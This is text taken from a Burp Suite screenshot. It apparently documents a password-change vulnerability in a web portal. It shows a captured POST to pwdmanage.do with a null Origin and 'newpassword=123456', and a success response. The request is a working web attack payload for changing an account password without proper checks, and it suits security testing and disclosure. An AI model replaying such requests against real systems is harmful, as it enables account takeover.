 :9080/portal/userset/pwdmanage.do?metho
百度
JS
</>
H
IP
JSON 元数据 格式化 视图化 压缩 选中
1 {success:true,__msg:'密码修改成功！',__msgcode:''}
Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2 Logger++ Bypass WAF Deserialization Scanner
View Logs Filter Library Grep Values Options About Help
Filter: Saved Filters Colorize Clear Logs
# Complete Tool Host Method Path Query Params Status Response Length MIME type Exte
401 Proxy http:/ POST /portal/userset/pwdmanage.do method=modifyPwd 200 57 JSON do
402 Proxy https://api.shodan.io GET /dns/resolve -1 -1
403 Proxy https://api.shodan.io GET /dns/resolve -1 -1
404 Proxy https://stats.webscraper.io POST /post-stats -1 -1
405 Proxy http:/ POST /portal/userset/pwdmanage.do method=modifyPwd 200 57 JSON do
406 Proxy https://api.shodan.io GET /dns/resolve -1 -1
407 Proxy https://api.shodan.io GET /dns/resolve -1 -1
Raw Params Headers Hex
POST /portal/userset/pwdmanage.do?method=modifyPwd HTTP/1.1
Host: :9080
Content-Length: 18
Cache-Control: max-age=0
Origin: null
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.132
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=FF37FD23E3C0B7AB114A11D9CB39CFCA
Connection: close
newpassword=123456
? < + > Type a search term 0 matches
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/json;charset=UTF-8
Date: Mon, 12 Aug 2019 03:24:00 GMT
Connection: close
Server: VPS
Content-Length: 57
{success:true,__msg:'密码修改成功！',__msgcode:''}
? < + > 10.2 0 matches